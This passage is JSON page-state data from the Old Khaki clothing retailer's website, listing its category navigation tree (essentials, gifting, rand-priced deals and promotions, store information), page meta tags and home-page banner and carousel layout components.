_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Essentials For Her","id":"essentials-for-her","name":"Essentials For Her","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-her","name":"Essentials For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Essentials For Him","id":"essentials-for-him","name":"Essentials For Him","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-him","name":"Essentials For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Tops","id":"essentials-shop-all-tops","name":"Tops","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"essentials-shop-all-bottoms","name":"Bottoms","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"essentials-shop-all-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop All Essentials","id":"essentials-shop-all","name":"Shop All Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"The Essential Edit","id":"essentials","name":"The Essential Edit","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Gift Wrapping","id":"gifting-gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gifting-gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"gifting","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"gifting","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Deals","id":"deals-shop-all","name":"Shop All Deals","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-shop-all","name":"Shop All Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"deals-offers-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-on Deals","id":"deals-offers","name":"Always-on Deals","onlineSubCategoriesCount":7,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 1 Get 1 Free On Selected Women's Fragrances","id":"deals-promotions-fragrances","name":"Buy 1 Get 1 Free On Selected Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-fragrances","name":"Buy 1 Get 1 Free On Selected Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 On Selected Peak Caps","id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Promotions","id":"deals-promotions","name":"Promotions","onlineSubCategoriesCount":4,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdwe35accbf\u002Fnavigation\u002Fnov_navigation_slot_sneakers.jpg","mobileImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw9a53ac3d\u002Fnavigation\u002Fnov_navigation_slot_sneakers_mobile.jpg","link":"\u002Fc\u002Fdeals-offers-sneakers\u002F","target":"_self"}},{"categories":[{"description":"Street Store","id":"more-about-us-street-store","name":"Street Store","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-street-store","name":"Street Store"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Friends & Family Rewards","id":"more-about-us-friends-and-family","name":"Friends & Family Rewards","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-friends-and-family","name":"Friends & Family Rewards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Ffriends-and-family","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Store Directory","id":"more-about-us-store-directory","name":"Store Directory","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-store-directory","name":"Store Directory"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fstores\u002F?showMap=true&horizontalView=true&isForm=true","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Payment Partners","id":"more-about-us-payment-partners","name":"Payment Partners","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-payment-partners","name":"Payment Partners"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fpayment-information","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"more-about-us-made-better-journal-denim","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-made-better-journal-denim","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"More About Us","id":"more-about-us","name":"More About Us","onlineSubCategoriesCount":5,"parentCategoryId":"root","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Old-Khaki Storefront Catalog","onlineSubCategoriesCount":9,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"serverPage":{"data":{},"id":"home","name":"Home | Old Khaki","pageTitle":"Men's & Women's Clothing & Accessories | Old Khaki","regions":[{"components":[{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"32051032721eb1d7b6a861255a","name":"Sale","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":390,"width":1920},"url":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw8eac1cbe\u002Fhome\u002Fgreen-sale\u002F21412_1920X390.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":390,"width":1920},"url":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw8eac1cbe\u002Fhome\u002Fgreen-sale\u002F21412_1920X390.jpg"},"linkTarget":false,"link":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale","title":""},"id":"c12737f373fabf9f6643e41f13","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"accaa198df9401506536b7f6d1","name":"Autumn Banner 2 - Key Callouts","regions":[{"components":[{"data":{"assetID":{"value":"7e5b1436-b478-441a-891a-87eeffc48fd1"}},"id":"6fb2167d3edcc92d2abb4bc994","typeId":"assets.amplienceassetcontentgrid"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"5de6557e0543867b386dae4d38","name":"Autumns Banner 1 - Campaign","regions":[{"components":[{"data":{"assetID":{"value":"a972eafc-a850-4c19-bf2f-faf717c29fa5"}},"id":"fea4275d7e2b015b7eded3bb67","typeId":"assets.amplienceassetfullwidthherobanner"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4eb047cdb18958b80d13fbdc44","name":"Deal Copy","regions":[{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Ch1\u003EJust for you!\u003C\u002Fh1\u003E\u003Ch3\u003ERefresh your closet for less. Shop Now.\u003C\u002Fh3\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"bab36d4c0d250835e6809c0e72","typeId":"assets.texttile"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"65376bd194a8dc75ab7db153b8","name":"Deals Updated Banner","regions":[{"components":[{"data":{"slidesDesktop":4,"slider":true,"hide":false,"slides":1,"sliderDesktop":true,"dots":false,"center":false,"linkTarget":false,"arrows":true,"hideDesktop":false,"arrowsDesktop":true,"dotsDesktop":false},"id":"8e8c62ed78eb4b4b68c2ee2f5d","regions":[{"components":[{"data":{"assetID":{"value":"747ba684-c7da-4e0a-b6b9-b7bb98f95aab"}},"id":"f11fa6d4f847f92167def294a1","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"7ab8eb8d-145d-40ba-b484-373fa9dca86c"}},"id":"d219d00a644ceb1d45b91847a5","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"a8ddabda-5fda-4e38-945f-51012caaa57f"}},"id":"164ff3349651bbd78e80425056","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"704c3ac1-2429-4133-af16-5c451f02e2b9"}},"id":"7583c264347cadb41c35b43b7f","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"6a250385-9d5f-4c9f-9b7f-8293ee12a52e"}},"id":"9fc48500d8c46f890066ee5f24","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"036f5461-400a-4945-8bb4-ab4a18491c9d"}},"id":"8c871397a2d2a7d44c063cdfe2","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"87b87c5b-f008-4afb-bdcf-8aa3d2761034"}},"id":"96cbdacdfb8e1f73f84c834350","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"89c7791e-e011-46ca-aba8-c1fc2e2a7a58"}},"id":"ced862054cc217a023eba58096","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"b3cc0b75-b90e-466b-b787-aa10cc2502ff"}},"id":"b957ebf298863a686f42384dd6","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"eb517b2e-2a9a-47ed-bf5d-bd6ff5e40531"}},"id":"ac7fc2eceffa90b95afd637875","typeId":"assets.amplienceassetpromotion"},{"data":{"assetID":{"value":"c0f23e12-57e5-4054-b074-6b77be16b29b"}},"id":"21274984ad83c0428654b22144","typeId":"assets.amplienceassetpromotion"}],"id":"slides"}],"typeId":"layouts.carousel"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none"